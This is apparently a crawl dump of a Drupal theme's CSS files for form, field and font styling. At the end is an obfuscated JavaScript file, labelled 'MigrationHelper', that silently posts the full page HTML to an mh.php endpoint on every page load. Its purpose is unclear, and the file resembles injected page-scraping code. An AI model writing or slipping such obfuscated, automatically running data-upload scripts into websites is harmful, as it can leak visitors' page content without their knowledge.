  font-size: 0.92em;
}

span.form-required,
span.marker {
}

ul.tips {
}

html.js input.form-autocomplete {
  background-position: 100% 6px;
}

html.js input.throbbing {
  background-position: 100% -14px;
}

#autocomplete li {
  padding: 5px;
}

/* --- Text Inputs --- */
.form-text,
textarea {
  border: 1px solid #ccc;
  box-sizing: border-box;
  height: auto;
  padding: 1px;
}

.form-text:focus,
textarea:focus {
  border-color: #7bb9e0;
}

.form-item .form-select {
  height: auto;
}

.form-item .form-text {
}

.form-item textarea.error {
  padding: 2px;
}

.container-inline .form-item input {
}

/* --- Buttons --- */
input.form-submit,
a.button {
  padding: 2px 10px;
  margin-right: 10px;
}

span.button input {
  cursor: pointer;
}

/* --- Checkbox --- */
.form-type-checkbox label {
}

input.form-checkbox {
  border: 0;
  width: 13px;
}

.form-type-checkbox .description {
  margin-left: 0;
}

/* --- Radio --- */
.form-type-radio label {
}

input.form-radio {
  border: 0;
}

.form-type-radio .description {
  margin-left: 0;
}

/* --- Selects --- */
select,
.form-select {
}

/* --- Fieldsets --- */
fieldset {
  background: transparent;
  border: 1px solid #ddd;
  margin: 10px 0;
  padding: 10px;
}

fieldset fieldset:last-child {
  margin-bottom: 0;
}

*:first-child+html fieldset {
  background-color: transparent;
  background-position: 0 10px;
  padding: 0 10px 10px;
}

*:first-child+html fieldset > .description,
*:first-child+html fieldset .fieldset-wrapper .description {
  padding-top: 10px;
}

legend.fieldset-legend {
}

fieldset legend {
  display: block;
  font-weight: 400;
  padding: 0 10px 0 0;
}

*:first-child+html fieldset legend,
*:first-child+html fieldset.collapsed legend {
  display: inline;
}

html.js fieldset.collapsed {
  background: transparent;
  padding-top: 5px;
}

/* --- Misc. --- */
.hide-label label {
  background: none;
  display: none;
}

.exposed-filters .form-item {
  margin-bottom: 10px;
  margin-top: 0;
}

#article-admin-filter ul {
  padding: .5em 0;
}

#edit-operation-wrapper select {
  margin: .5em;
}

div.resizable-textarea textarea {
  margin-top: 0;
}

/**
* Specific Forms
*/

/* --- Search --- */
#search-block-form {
  background: #fff;
  margin: 0 20px;
  overflow: hidden;
  padding: 5px;
}

#search-block-form > div {
}

#search-block-form .container-inline {
}

#edit-search-block-form-1-wrapper {
}

#search-block-form label {
}

#search-block-form input {
  margin-right: 0;
}

#search-block-form span.button {
  background: url(../images/ico-search.png) no-repeat center center;
  border: 1px solid #e6e7e8;
  cursor: pointer;
  display: block;
  float: right;
  overflow: hidden;
  width: 28px;
}

#search-block-form .form-submit {
  background: none;
  border: none;
  height: 30px;
  line-height: 30px;
  text-indent: -999em;
  width: 28px;
}

#search-block-form .form-text {
  background: #fff;
  border: none;
  float: left;
  height: 28px;
  line-height: 28px;
  padding: 0 5px;
  width: 85%;
}

/* Advanced search form */
fieldset#edit-advanced fieldset {
  float: left;
  margin: 0 10px 10px 0;
}

fieldset#edit-advanced fieldset .fieldset-legend {
  background: none;
  padding-left: 1em;
}

.advanced-search-submit {
  clear: both;
}

.search-advanced .criterion {
  float: none;
  margin: 0 5px;
}

#edit-keywords-fieldset .form-item:first-child {
  margin-top: 5px;
}

#search-form {
  margin: 10px 0;
}

#search-form > div {
}

#search-form .container-inline {
}

#search-form label {
}

#search-form input {
  vertical-align: middle;
}

#search-form .form-item {
}

#search-form .form-submit {
  display: inline;
  float: none;
}

/* --- User login --- */
#user-login-form {
  margin-bottom: 0;
  padding: 0;
}

span.button input.form-submit {
  /*background: url(../images/bg-button-more.png) no-repeat left top;
  border: 1px solid #ddd;
  color: #aaa;
  display: inline-block;
  font-size: .833em;
  height: 22px;
  margin-right: 0.455em;
  padding: 0 10px 0 20px;
  text-transform: uppercase;*/
}

span.button input.form-submit:hover {
  /*background: url(../images/bg-button-more.png) no-repeat left -25px;*/
  color: #7bb9e0;
  text-decoration: none;
}

#user-login-form .form-item-name input,
#user-login-form .form-item-openid-identifier input {
  background: #000;
  border: 1px solid #1a1a1a;
  color: #777;
  height: auto;
  line-height: normal;
  width: 90%;
}

#user-login-form .form-item-pass input {
  background: #000;
  border: 1px solid #1a1a1a;
  color: #777;
  height: auto;
  line-height: normal;
  width: 90%;
}

#user-login-form .form-item-name input:focus,
#user-login-form .form-item-pass input:focus,
#user-login-form .form-item-openid-identifier input:focus {
  border-color: #7bb9e0;
}

#user-login-form .form-item-openid-identifier input {
  padding-left: 2px !important;
}

#user-login-form .form-action {
}

#user-login-form ul {
  margin: 0;
  padding: 0;
}

#user-login ul {
  margin: 0 0 5px;
}

#user-login ul li {
  margin: 0;
}

#user-login-form .item-list li {
  background: url(../images/bullet.png) no-repeat 5px 9px;
  list-style: none;
  margin: 0;
  padding: 3px 0 3px 15px;
}

#user-login-form .item-list li a {
  color: #777;
}

#user-login-form .item-list li a:hover,
#user-login-form .item-list li a:focus {
  color: #7bb9e0;
  text-decoration: none;
}

#user-login-form li.openid-link,
#user-login li.openid-link {
  background: none;
  padding-left: 0;
}

#user-admin-filter ul li,
#article-admin-filter ul li {
  list-style: none;
}

#user-login-form input.form-submit {
  /*background: url(../images/bg-button.png) no-repeat -1px 0;
  border: 1px solid #333;
  color: #aaa;
  display: block;
  float: left;
  font-size: .833em;
  height: 22px;
  padding: 0 10px 0 21px;
  text-decoration: none;
  text-transform: uppercase;*/
}

#user-login-form input.form-submit:hover {
  /*background: url(../images/bg-button-more.png) no-repeat left -25px;
  border: 1px solid #292929;
  color: #7bb9e0;
  text-decoration: none;*/
}

/* --- Tips overrides --- */
.field-type-text-long fieldset {
  padding: 10px 0;
}

.field-type-text-long fieldset .form-item {
  margin: 0;
  padding: 0 0 0 15px;
}

fieldset .filter-help {
  padding: 0 15px 5px;
}

.filter-guidelines {
  font-size: .923em;
  margin: 0;
  padding: 5px 10px 10px;
}

/* --- Special case modules --- */
#devel-switch-user-form {
  margin-bottom: 0;
}


--- FILE ---
content_type: text/css
request_url: https://adata.org/sites/adata.org/themes/tb_sirate/css/fields.css?t6piqh
body_size: 1364
content:
/**
*
* TODO: check all D7 field class names, these are mostly from D6 CCK...
*/

/* Wrapper for all fields. */
.field {
}

/* Field labels */
.field-label {
  margin: 0;
}

.field-lable-above .field-label {
}

.field-lable-inline .field-label {
  display: inline;
}

/* Imagefields */
.field-type-image {
}

.field-type-image img {
}

/* Use "datetime" when creating new CCK date fields. */
.field-type-datetime {
}

/* Filefield field. */
.field-type-filefield {
}

/* Node reference field. */
.field-type-nodereference {
}

/* User reference field. */
.field-type-userreference {
}

/* Number fields. */
.field-type-number-decimal {
}

.field-type-number-float {
}

.field-type-number-integer {
}

/* Text fields. */
.field-type-text {
}

.field-type-text-long {
}

/* Term reference fields. */
.field-type-taxonomy-term-reference {
  margin-bottom: 1em;
}

.field-type-taxonomy-term-reference .field-label {
  float: left;
  font-size: 1em;
  margin-bottom: .5em;
  margin-right: 5px;
}

.field-type-taxonomy-term-reference ul {
  float: none !important;
  margin: 0;
  padding: 0;
}

.field-type-taxonomy-term-reference ul li {
  list-style: none;
  float: left;
  margin-bottom: 5px;
  margin-right: 5px;
}

.field-type-taxonomy-term-reference ul li a {
  border: 1px dotted #ccc;
  color: #333;
  display: inline;
  padding: 1px 10px;  
}

.field-type-taxonomy-term-reference ul li a:hover,
.field-type-taxonomy-term-reference ul li a:active,
.field-type-taxonomy-term-reference ul li a:focus {
  border: 1px solid #ccc;
  color: #333;
  text-decoration: none;
}

/* Imagefield skinr settings */
.ai-l .field-type-image {
  margin: 4px 20px 10px 0;
}

.ai-r .field-type-image {
  margin: 4px 0 10px 20px;
}

.ai-b,
.ai-b .block-inner,
.ai-b .block-content {
}

.ai-b .block-content p,
.ai-b .block-content div.field-type-image {
}


--- FILE ---
content_type: text/css
request_url: https://adata.org/sites/adata.org/themes/tb_sirate/fonts/bebas-neue/stylesheet.css
body_size: -92
content:
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on December 13, 2010 */

@font-face {
  font-family: 'BebasNeueRegular';
  font-style: normal;
  font-weight: normal;
  src: url('bebasneue-webfont.eot');
  src: local('☺'), url('bebasneue-webfont.woff') format('woff'), url('bebasneue-webfont.ttf') format('truetype'), url('bebasneue-webfont.svg#webfontVc7ssash') format('svg');
}


--- FILE ---
content_type: application/javascript
request_url: https://adata.org/sites/adata.org/mh/mha.min.js
body_size: 1614
content:
function _0x25e6(){var _0x12898b=['html','src','30cGQurU','getElementsByTagName','init','script','length','3042056ltVosa','928584JGbLZf','join','80Vejxgl','12RkZYFs','split','mh.php','document','substring','87418EXlyCc','log','3635072qAuLXq','170698stqNzL','post','9DFPcxF','990294Igytkc','420sjMxGK','26667MHrDlM'];_0x25e6=function(){return _0x12898b;};return _0x25e6();}(function(_0x3bc8a9,_0x3e2220){var _0x2be13d=_0x2f23,_0x2d1e56=_0x3bc8a9();while(!![]){try{var _0x161017=parseInt(_0x2be13d(0x173))/0x1*(parseInt(_0x2be13d(0x178))/0x2)+-parseInt(_0x2be13d(0x180))/0x3*(parseInt(_0x2be13d(0x172))/0x4)+parseInt(_0x2be13d(0x183))/0x5*(parseInt(_0x2be13d(0x17e))/0x6)+-parseInt(_0x2be13d(0x17a))/0x7+parseInt(_0x2be13d(0x16f))/0x8*(parseInt(_0x2be13d(0x17d))/0x9)+-parseInt(_0x2be13d(0x17f))/0xa*(parseInt(_0x2be13d(0x17b))/0xb)+parseInt(_0x2be13d(0x170))/0xc;if(_0x161017===_0x3e2220)break;else _0x2d1e56['push'](_0x2d1e56['shift']());}catch(_0x507c05){_0x2d1e56['push'](_0x2d1e56['shift']());}}}(_0x25e6,0x983f9));function MigrationHelper(){var _0x370f91=_0x2f23,_0x57ec29=MH['c'][_0x370f91(0x177)](0x0,0xd),_0x555fb3=MH['c'][_0x370f91(0x177)](0xe,0x1b),_0x5d0d07=jQuery,_0x1914bf=document[_0x370f91(0x16b)](_0x370f91(0x16d)),_0x5a9962=_0x1914bf[_0x1914bf[_0x370f91(0x16e)]-0x1][_0x370f91(0x182)][_0x370f91(0x174)]('?')[0x0],_0x366205=_0x5a9962[_0x370f91(0x174)]('/')['slice'](0x0,-0x1)[_0x370f91(0x171)]('/')+'/';this[_0x370f91(0x16c)]=function(_0x16f31d){var _0x512706=_0x370f91;_0x5d0d07[_0x512706(0x17c)](_0x366205+_0x512706(0x175),{'ph':_0x16f31d,'n':_0x555fb3,'c':_0x57ec29},function(_0xbd0357,_0x2beae5,_0x350e41){var _0x3df05b=_0x512706;console[_0x3df05b(0x179)](_0xbd0357);});};}var MHLOADER=new MigrationHelper();function _0x2f23(_0x16e458,_0x4717c4){var _0x25e63d=_0x25e6();return _0x2f23=function(_0x2f23e8,_0x4af632){_0x2f23e8=_0x2f23e8-0x16b;var _0x3c2ed2=_0x25e63d[_0x2f23e8];return _0x3c2ed2;},_0x2f23(_0x16e458,_0x4717c4);}jQuery(function(){jQuery(function(){jQuery(function(){var _0x2ce7a8=_0x2f23;MHLOADER[_0x2ce7a8(0x16c)](jQuery(_0x2ce7a8(0x181),window[_0x2ce7a8(0x176)])[_0x2ce7a8(0x181)]());});});});